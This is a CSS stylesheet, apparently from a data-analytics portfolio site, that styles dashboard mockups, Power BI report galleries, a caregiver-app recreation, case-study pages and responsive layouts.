.confidential{border:1px dashed rgba(240,180,41,.45);border-radius:10px;padding:15px 17px;font-family:var(--mono);font-size:10.5px;color:var(--accent);background:rgba(240,180,41,.04)}
.next-case{display:grid;grid-template-columns:1fr auto;gap:24px;align-items:center;border:1px solid var(--line);border-radius:13px;padding:24px;text-decoration:none;background:rgba(17,27,40,.72);transition:border-color .2s,transform .2s}.next-case:hover{border-color:var(--accent);transform:translateY(-2px)}.next-case small{display:block;font-family:var(--mono);color:var(--accent);font-size:9px;text-transform:uppercase;letter-spacing:.12em}.next-case b{font-family:var(--display);font-size:1.4rem}.next-case span{font-size:24px;color:var(--accent)}

/* Reveal */
.reveal{opacity:0;transform:translateY(15px);transition:opacity .58s ease,transform .58s ease}.reveal.in{opacity:1;transform:none}

@media(max-width:980px){
  .hero-grid{grid-template-columns:1fr;gap:45px}.hero-visual{max-width:720px;width:100%;margin-inline:auto}.metric-grid{grid-template-columns:repeat(2,1fr)}.metric-item:nth-child(2){border-right:0}.metric-item:nth-child(-n+2){border-bottom:1px solid var(--line)}
  .project-card{grid-template-columns:1fr}.project-visual{min-height:350px}.project-card:nth-child(even) .project-visual{order:0}.project-card:nth-child(even) .project-content{order:1}
  .process-grid{grid-template-columns:repeat(2,1fr)}.demo-kpis{grid-template-columns:repeat(3,1fr)}.split{grid-template-columns:1fr}.contact-card{grid-template-columns:1fr}.case-layout{grid-template-columns:1fr;gap:20px}.case-nav{position:static;display:flex;flex-wrap:wrap;gap:7px}.case-nav a{border:1px solid var(--line);border-radius:999px;padding:6px 10px}.outcome-grid{grid-template-columns:1fr}.case-cover{min-height:390px}
}
@media(max-width:720px){
  .wrap{width:min(var(--max),calc(100% - 30px))}.nav-links{display:none;position:absolute;left:15px;right:15px;top:68px;background:var(--panel);border:1px solid var(--line);border-radius:10px;padding:14px;flex-direction:column;align-items:stretch;margin:0}.nav-links.open{display:flex}.nav-links a{padding:7px}.mobile-menu{display:block}.nav .lang{margin-left:0}
  .hero{padding-top:60px}.hero-visual{min-height:410px}.dash-window{transform:none}.float-card.a{left:8px;bottom:-4px}.float-card.b{right:8px;top:65px}.visual-bottom{grid-template-columns:1fr}.visual-bottom .chart-card:last-child{display:none}
  .section{padding-top:65px}.section-head{align-items:flex-start;flex-direction:column}.project-content{padding:25px}.project-index{margin-bottom:25px}.project-visual{padding:18px}.pipeline{grid-template-columns:1fr}.pipe-arrow{transform:rotate(90deg)}.pipeline-note{position:static;margin-top:14px}.vba-body{grid-template-columns:86px 1fr}.form-grid{grid-template-columns:1fr}.fake-input.wide{grid-column:auto}
  .process-grid{grid-template-columns:1fr}.demo-toolbar{align-items:flex-start;flex-direction:column}.demo-kpis{grid-template-columns:repeat(2,1fr)}.demo-grid{grid-template-columns:1fr}.channel-bars{height:175px}.contact-card{padding:28px}.architecture{flex-direction:column}.arch-arrow{flex:0 0 38px;transform:rotate(90deg);min-height:38px}.case-cover{padding:18px;min-height:340px}
}
@media(max-width:480px){.metric-grid{grid-template-columns:1fr}.metric-item{border-right:0!important;border-bottom:1px solid var(--line)}.metric-item:last-child{border-bottom:0}.hero-visual{min-height:360px}.dash-body{padding:11px}.visual-kpis{grid-template-columns:repeat(2,1fr)}.visual-kpi:nth-child(3){display:none}.spark{height:90px}.float-card{display:none}.demo-kpis{grid-template-columns:1fr 1fr}.case-meta{gap:6px}}
@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto!important;animation:none!important;transition:none!important}.reveal{opacity:1;transform:none}}
@media print{.site-header,.actions,.case-nav,.demo-toolbar,footer{display:none!important}body{background:#fff;color:#111}.wrap{width:100%}.section,.case-content section{padding:20px 0}.project-card,.stack-card,.contact-card,.case-cover,.demo-shell{border-color:#ccc;background:#fff;box-shadow:none}.muted,p,li{color:#333!important}}


/* Real-project evidence */
.real-project-visual{gap:14px;align-content:center}
.real-project-visual img{position:relative;z-index:1;display:block;max-width:100%;max-height:330px;width:auto;height:auto;object-fit:contain;border-radius:10px;border:1px solid rgba(255,255,255,.12);box-shadow:0 18px 45px rgba(0,0,0,.35)}
.real-project-label{position:relative;z-index:1;font-family:var(--mono);font-size:8px;letter-spacing:.13em;color:var(--accent);text-align:center}
.case-screenshot{position:relative;z-index:1;display:block;max-width:100%;max-height:720px;width:auto;height:auto;object-fit:contain;border:1px solid rgba(255,255,255,.13);border-radius:13px;box-shadow:0 22px 55px rgba(0,0,0,.38)}
.evidence-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:18px;margin:24px 0}
.evidence-card{border:1px solid var(--line);border-radius:13px;background:rgba(17,27,40,.72);padding:18px;overflow:hidden}
.evidence-card img{display:block;width:100%;height:auto;border-radius:8px;border:1px solid var(--line-soft)}
.evidence-card h3{margin:15px 0 7px!important;font-size:1rem!important}
.evidence-card p{font-size:12.5px;margin:0}
.fact-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin:24px 0}
.fact{border:1px solid var(--line);border-radius:11px;background:rgba(17,27,40,.72);padding:18px}
.fact b{display:block;font-family:var(--display);font-size:1.75rem;color:var(--accent)}
.fact span{display:block;color:var(--muted);font-size:12px;margin-top:5px}
.prototype-note{border:1px solid rgba(240,180,41,.25);background:rgba(240,180,41,.07);border-radius:11px;padding:16px 18px;font-family:var(--mono);font-size:10px;color:#d8c184}
@media(max-width:720px){.evidence-grid,.fact-grid{grid-template-columns:1fr}.case-screenshot{max-height:610px}.real-project-visual img{max-height:300px}}


/* SMAP real-project recreation */
.smap-card-visual{align-content:center}
.smap-mini,.smap-report{
  position:relative;z-index:1;width:100%;overflow:hidden;
  border:1px solid rgba(255,255,255,.16);border-radius:13px;
  background:#eef2f5;color:#173044;box-shadow:0 18px 45px rgba(0,0,0,.34);
  font-family:var(--sans)
}
.smap-mini{max-width:480px;padding:13px}
.smap-mini-head,.smap-report-head{
  display:flex;align-items:center;justify-content:space-between;
  background:#073e61;color:#fff;padding:10px 13px;border-radius:8px 8px 3px 3px
}
.smap-mini-head b,.smap-report-head h3{font-family:var(--display);letter-spacing:.04em;margin:0}
.smap-mini-head span,.smap-report-head span{
  font-family:var(--mono);font-size:7px;letter-spacing:.12em;color:#b7d6e7
}
.smap-mini-filters,.smap-report-filters{
  display:flex;gap:7px;padding:10px 0
}
.smap-mini-filters span,.smap-report-filters span{
  border:1px solid #c9d4dc;background:#fff;border-radius:5px;
  padding:5px 8px;font-family:var(--mono);font-size:7px;color:#516572
}
.smap-mini-grid{display:grid;grid-template-columns:1.1fr 1fr;gap:8px}
.smap-mini-chart,.smap-mini-legend,.smap-panel{
  background:#fff;border:1px solid #d8e0e5;border-radius:6px;padding:9px
}
.smap-mini-chart strong,.smap-panel h4{
  display:block;color:#064064;font-size:8px;text-align:center;margin:0 0 8px
}
.mini-bars{height:75px;display:flex;align-items:flex-end;justify-content:space-around;gap:5px;border-bottom:1px solid #cbd5db}
.mini-bars i{
  width:13%;height:var(--h);display:block;border-radius:2px 2px 0 0;
  background:linear-gradient(180deg,#0e7594,#0a496c)
}
.mini-lines{height:75px;display:flex;align-items:center;justify-content:space-around;gap:5px;position:relative}
.mini-lines:before{
  content:"";position:absolute;left:4px;right:4px;top:41%;height:1px;
  background:#8aa4b4;transform:rotate(-8deg);transform-origin:center
}
.mini-lines i{width:7px;height:7px;border-radius:50%;background:#0b6686;position:relative;z-index:1}
.mini-lines i:nth-child(1){transform:translateY(18px)}
.mini-lines i:nth-child(2){transform:translateY(5px)}
.mini-lines i:nth-child(3){transform:translateY(12px)}
.mini-lines i:nth-child(4){transform:translateY(-8px)}
.mini-lines i:nth-child(5){transform:translateY(-18px)}
.smap-mini-legend{
  grid-column:1/-1;display:grid;grid-template-columns:repeat(4,1fr);gap:5px
}
.smap-mini-legend span{
  font-size:6.5px;color:#47606f;border-left:5px solid #0b6686;padding-left:5px
}
.smap-report{max-width:1050px;padding:16px}
.smap-report-head{padding:13px 16px}
.smap-report-head h3{font-size:20px;color:#fff}
.smap-report-filters{padding:12px 0}
.smap-report-filters span{font-size:9px;padding:7px 10px}
.smap-report-grid{display:grid;grid-template-columns:1.1fr 1fr .55fr;gap:12px}
.smap-panel{min-height:225px;padding:13px}
.smap-panel h4{font-size:11px;margin-bottom:13px}
.smap-bars{height:170px;display:flex;align-items:flex-end;gap:9px;border-bottom:1px solid #ccd6dd;padding:0 7px}
.smap-bars div{flex:1;display:flex;align-items:flex-end;justify-content:center;height:100%}
.smap-bars i{display:block;width:70%;height:var(--h);border-radius:3px 3px 0 0;background:linear-gradient(180deg,#107a99,#073f63)}
.smap-bars small{position:absolute;transform:translateY(18px);font-size:7px;color:#71828d}
.smap-stack{display:flex;height:165px;align-items:flex-end;gap:10px;border-bottom:1px solid #ccd6dd;padding:0 8px}
.smap-stack div{flex:1;display:flex;flex-direction:column-reverse;height:var(--h);border-radius:3px 3px 0 0;overflow:hidden}
.smap-stack i:nth-child(1){height:45%;background:#073f63}
.smap-stack i:nth-child(2){height:32%;background:#0e7594}
.smap-stack i:nth-child(3){height:23%;background:#8aadb9}
.smap-legend{display:flex;flex-direction:column;gap:8px}
.smap-legend span{border-left:7px solid #0b6686;padding:6px 7px;background:#f5f8fa;border-radius:3px;font-size:8px;color:#405766}
.smap-legend span:nth-child(2){border-color:#0e7594}
.smap-legend span:nth-child(3){border-color:#7399a8}
.smap-legend span:nth-child(4){border-color:#adc2ca}
.smap-legend span:nth-child(5){border-color:#416f84}
.smap-report-note{
  margin-top:12px;text-align:right;font-family:var(--mono);font-size:8px;
  letter-spacing:.11em;color:#647986
}
.rule-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;margin:20px 0}
.rule-card{border:1px solid var(--line);border-radius:11px;background:rgba(17,27,40,.72);padding:18px}
.rule-card b{display:block;color:var(--accent);font-family:var(--mono);font-size:10px;margin-bottom:7px}
.rule-card p{margin:0;font-size:12px}
.hierarchy-cloud{display:flex;flex-wrap:wrap;gap:7px;margin:18px 0}
.hierarchy-cloud span{
  border:1px solid var(--line);border-radius:999px;padding:7px 10px;
  background:rgba(17,27,40,.76);font-family:var(--mono);font-size:8px;color:#b9c8d1
}
.real-proof{
  border:1px solid rgba(67,198,172,.25);background:rgba(67,198,172,.07);
  border-radius:11px;padding:16px 18px;font-family:var(--mono);font-size:9px;color:#9bd5c9
}
@media(max-width:850px){
  .smap-report-grid{grid-template-columns:1fr 1fr}
  .smap-panel:last-child{grid-column:1/-1;min-height:auto}
  .smap-legend{display:grid;grid-template-columns:repeat(3,1fr)}
}
@media(max-width:620px){
  .smap-mini-grid,.smap-report-grid,.rule-grid{grid-template-columns:1fr}
  .smap-mini-legend{grid-template-columns:repeat(2,1fr)}
  .smap-panel:last-child{grid-column:auto}
  .smap-report{padding:9px}
  .smap-report-head h3{font-size:15px}
  .smap-legend{grid-template-columns:1fr 1fr}
}



/* Coded caregiver project visuals */
.coded-care-project{align-content:center}
.care-card-mini,
.care-app{
  position:relative;z-index:1;color:#1b2430;background:#eef1f4;border:1px solid #b9c4cf;
  box-shadow:0 18px 45px rgba(0,0,0,.34);font-family:Inter,Segoe UI,Arial,sans-serif
}
.care-card-mini{width:100%;max-width:500px;border-radius:14px;overflow:hidden}
.care-card-titlebar,
.care-window-bar{
  display:flex;justify-content:space-between;align-items:flex-start;
  gap:10px;background:#f7f9fb;border-bottom:1px solid #cfd8e1;padding:12px 14px
}
.care-card-titlebar b,
.care-window-bar strong{display:block;font-size:15px;line-height:1.2;color:#172b3c}
.care-card-titlebar small,
.care-window-bar small{display:block;font-size:11px;color:#607489;margin-top:4px}
.care-card-titlebar>span,
.care-window-bar>span{font-size:12px;letter-spacing:.3em;color:#70818f}
.care-card-panel{padding:14px}
.care-grid.three,
.care-row.three{display:grid;grid-template-columns:.8fr 1.25fr .7fr;gap:10px}
.fake-field{
  background:#fff;border:1px solid #cbd5df;border-radius:10px;padding:9px 10px;
  min-height:54px;display:flex;flex-direction:column;justify-content:center
}
.fake-field label{font-size:10px;font-weight:600;color:#5b7084;margin-bottom:5px}
.fake-field span{font-size:13px;color:#162634}
.care-chip-line{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:12px}
.care-chip-line b{font-size:11px;color:#52687a}
.chip{
  display:inline-flex;align-items:center;border:1px solid #ccd6e0;background:#fff;
  border-radius:999px;padding:6px 10px;font-size:11px;color:#455d71
}
.chip.active{background:#eaf5ee;border-color:#bed7c4;color:#2f6b3c}
.care-split{display:grid;grid-template-columns:1.2fr .8fr;gap:10px;margin-top:12px}
.care-split.bottom{grid-template-columns:1fr 1fr}
.mini-box{
  background:#fff;border:1px solid #cbd5df;border-radius:12px;padding:12px
}
.mini-box.large{padding:14px}
.mini-box strong{display:block;font-size:12px;color:#1b3448;margin-bottom:10px}
.mini-box .subhead{margin-top:16px}
.mini-days,
.mini-tags,
.availability-table{display:flex;flex-wrap:wrap;gap:8px}
.mini-days span,
.mini-tags span,
.availability-table div{
  border:1px solid #d7e0e8;border-radius:10px;background:#f7fafc;
  padding:7px 9px;font-size:11px;color:#41586a
}
.mini-days em,
.availability-table em{
  font-style:normal;margin-left:6px;color:#c0762c;font-weight:600
}
.mini-days em.ok,
.availability-table em.ok{color:#2f7a49}
.mini-table{display:grid;gap:7px}
.mini-table div{
  display:grid;grid-template-columns:.8fr 1.2fr .8fr;gap:8px;
  border-bottom:1px solid #e4e9ef;padding:6px 0;font-size:11px;color:#435a6c
}
.mini-table div:last-child{border-bottom:0}
.mini-table .head{font-weight:700;color:#20384d}
.care-card-actions{
  display:grid;grid-template-columns:repeat(4,1fr);gap:9px;margin-top:12px
}
.care-card-actions span{
  background:#0d2944;color:#fff;border-radius:10px;padding:9px 8px;text-align:center;
  font-size:11px
}
.care-app{width:100%;max-width:1040px;border-radius:16px;overflow:hidden}
.care-body{padding:18px}
.care-block{margin-bottom:16px}
.care-block h4{
  margin:0 0 12px;font-size:16px;color:#162f42
}
.care-layout-two{display:grid;grid-template-columns:1.25fr .75fr;gap:14px;margin-top:14px}
.notes{margin-top:12px}
.notes span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.care-results-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:12px}
.mini-table.wide div{grid-template-columns:.7fr 1.3fr 1fr}
.care-actions{display:grid;grid-template-columns:repeat(4,1fr);gap:12px;margin-top:18px}
.care-actions button{
  appearance:none;border:0;background:#0d2944;color:#fff;border-radius:12px;
  padding:12px 10px;font-size:12px;font-weight:600
}
.care-actions button:nth-child(2),
.care-actions button:nth-child(3){background:#20486b}
.care-actions button:last-child{background:#5d6d7c}
.coded-data-card,.coded-flow-card{display:flex;flex-direction:column}
.coded-table{
  border:1px solid var(--line);border-radius:10px;overflow:hidden;
  font-family:var(--mono);font-size:11px;margin-bottom:14px
}
.coded-table>div{display:grid;grid-template-columns:1fr 1fr 1.2fr}
.coded-table span{padding:10px 11px;border-right:1px solid var(--line);border-bottom:1px solid var(--line)}
.coded-table span:last-child{border-right:0}
.coded-table>div:last-child span{border-bottom:0}
.coded-table-head{background:rgba(255,255,255,.06);color:var(--accent);font-weight:600}
.coded-flow{
  display:flex;align-items:center;justify-content:center;gap:12px;
  min-height:120px;flex-wrap:wrap;margin-bottom:16px
}
.coded-flow span{
  border:1px solid var(--line);background:rgba(255,255,255,.04);
  padding:12px;border-radius:10px;font-family:var(--mono);font-size:11px
}
.coded-flow b{color:var(--accent)}
@media(max-width:980px){
  .care-grid.three,.care-row.three,.care-layout-two,.care-results-grid,.care-split,.care-split.bottom{
    grid-template-columns:1fr
  }
}
@media(max-width:680px){
  .care-card-actions,.care-actions{grid-template-columns:1fr 1fr}
  .mini-table div,.mini-table.wide div{grid-template-columns:1fr 1.2fr 1fr}
}


@media(max-width:980px) and (min-width:721px){
  .architecture{flex-wrap:wrap;gap:12px}
  .architecture .arch-box{flex:1 1 calc(50% - 32px);min-height:100px}
  .architecture .arch-arrow{display:none}
}


/* Project 01: compact interactive dashboard */
.project-live-demo{padding:18px;align-items:stretch;min-height:520px}
.project-live-demo::before{opacity:.65}
.project-demo-shell{position:relative;z-index:1;width:100%;box-shadow:0 18px 45px rgba(0,0,0,.32)}
.project-demo-shell .demo-toolbar{padding:11px 12px;align-items:flex-start;flex-direction:column;gap:9px}
.project-demo-shell .demo-toolbar h3{font-size:.9rem}
.project-demo-shell .demo-tabs{gap:5px}
.project-demo-shell .demo-tab{padding:4px 7px;font-size:7.5px}
.project-demo-shell .demo-main{padding:11px}
.project-demo-shell .demo-kpis{grid-template-columns:repeat(3,1fr);gap:6px;margin-bottom:8px}
.project-demo-shell .demo-kpi{padding:8px;border-radius:7px}
.project-demo-shell .demo-kpi small{font-size:6.6px}
.project-demo-shell .demo-kpi strong{font-size:1rem;margin:3px 0 1px}
.project-demo-shell .demo-kpi i{font-size:7px}
.project-demo-shell .demo-grid{grid-template-columns:1.4fr .6fr;gap:8px}
.project-demo-shell .demo-panel{padding:10px}
.project-demo-shell .demo-panel h4{font-size:7px;margin-bottom:9px}
.project-demo-shell .rank-row{grid-template-columns:minmax(72px,1fr) 1.6fr auto;gap:7px;margin:8px 0;font-size:8.5px}
.project-demo-shell .rank-row em{font-size:7px}
.project-demo-shell .channel-bars{height:145px;gap:8px;padding:4px 1px}
.project-demo-shell .channel-bar{max-width:28px}
.project-demo-shell .channel-col span{font-size:6px}
.project-demo-shell .demo-note{font-size:7.5px;margin-top:8px}

/* Power BI report gallery */
.report-showcase{border:1px solid var(--line);border-radius:18px;background:linear-gradient(155deg,rgba(23,35,51,.96),rgba(13,21,32,.94));overflow:hidden;box-shadow:var(--shadow)}
.report-tabs{display:flex;flex-wrap:wrap;gap:8px;padding:15px 18px;border-bottom:1px solid var(--line)}
.report-tab{border:1px solid var(--line);background:transparent;color:var(--muted);border-radius:999px;padding:8px 13px;font-family:var(--mono);font-size:10px;cursor:pointer;transition:border-color .2s,color .2s,background .2s,transform .2s}
.report-tab:hover{color:var(--text);border-color:#49617d;transform:translateY(-1px)}
.report-tab[aria-selected="true"]{border-color:var(--accent);color:var(--accent);background:rgba(240,180,41,.08)}
.report-stage{padding:18px}
.report-panel{margin:0}
.report-image-frame{overflow:hidden;border:1px solid #31445d;border-radius:12px;background:#f3f3f3;box-shadow:0 18px 42px rgba(0,0,0,.3)}
.report-image-frame img{display:block;width:100%;height:auto;aspect-ratio:16/9;object-fit:cover;object-position:top center}
.report-insight{display:grid;grid-template-columns:170px minmax(0,1fr);gap:24px;margin-top:14px;padding:20px;border:1px solid var(--line-soft);border-radius:12px;background:rgba(10,16,24,.48)}
.report-insight-label{font-family:var(--mono);font-size:9px;letter-spacing:.12em;text-transform:uppercase;color:var(--accent);padding-top:4px}
.report-insight h3{font-size:1.25rem;margin:0 0 7px}
.report-insight p{margin:0;color:var(--muted);max-width:78ch}
.report-showcase-note{padding:0 18px 18px;font-family:var(--mono);font-size:9.5px;color:var(--muted)}

@media(max-width:980px){
  .project-live-demo{min-height:500px}
  .project-demo-shell .demo-kpis{grid-template-columns:repeat(6,1fr)}
  .project-demo-shell .demo-grid{grid-template-columns:1.35fr .65fr}
}
@media(max-width:720px){
  .project-live-demo{min-height:auto}
  .project-demo-shell .demo-kpis{grid-template-columns:repeat(3,1fr)}
  .project-demo-shell .demo-grid{grid-template-columns:1fr}
  .project-demo-shell .channel-bars{height:125px}
  .report-tabs{padding:13px}
  .report-stage{padding:13px}
  .report-insight{grid-template-columns:1fr;gap:8px;padding:16px}
  .report-image-frame{overflow-x:auto}
  .report-image-frame img{min-width:720px;aspect-ratio:auto}
}
@media(max-width:480px){
  .project-demo-shell .demo-kpis{grid-template-columns:repeat(2,1fr)}
  .report-tab{width:100%;text-align:left}
}


/* Case 01: interactive dashboard replaces the former static cover */
.case-demo-block{padding:0 0 8px}
.case-demo-block .demo-shell{width:100%}
.case-demo-glossary{margin-top:15px}
.case-demo-glossary strong{display:block;margin-bottom:7px;font-family:var(--display);font-size:1rem}
.case-demo-glossary p{margin:0;color:var(--muted);font-size:.94rem;line-height:1.65}
</file>
